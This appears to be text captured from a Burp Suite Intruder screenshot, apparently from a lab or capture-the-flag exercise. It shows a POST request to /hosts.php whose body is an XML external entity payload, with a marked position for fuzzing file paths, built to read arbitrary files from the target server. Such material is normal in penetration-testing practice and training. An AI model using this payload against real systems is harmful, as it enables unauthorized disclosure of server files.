 1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which
Attack type: Sniper
1 POST /hosts.php HTTP/1.1
2 Host: 10.10.10.78
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 177
12
13
14 <!--?xml version="1.0" ?-->
15 <!DOCTYPE replace [<!ENTITY example SYSTEM "§CAMINHO§"> ]>
16 <details>
17 <subnet_mask>
&example;
</subnet_mask>
18 <test>
</test>
19 </details>
20